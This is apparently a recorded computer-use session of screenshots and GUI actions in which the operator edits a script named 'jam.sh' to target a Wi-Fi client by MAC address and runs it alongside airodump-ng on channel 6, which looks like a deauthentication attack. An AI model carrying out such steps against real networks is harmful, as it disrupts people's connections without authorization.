
text(ano)

drag(90, 143, 434, 143)

click(348, 142)

- Insert -c 28:BA:B5:0D:A0:24 to target the client, save jam.sh and exit nano
text(-)

text(c)

text(28:BA:B5:0D:A0:24)

key(ctrl+o)

key(Return)

- Run ./jam.sh against client 28:BA:B5:0D:A0:24 alongside airodump-ng on channel 6, stop it and type nano jam.sh
text(./)

scroll(down, 3)

text(airodump-ng --bssid 90:F6:52:C1:BB:18 --channel 6 wlp2s0)

text(nano jam.sh)
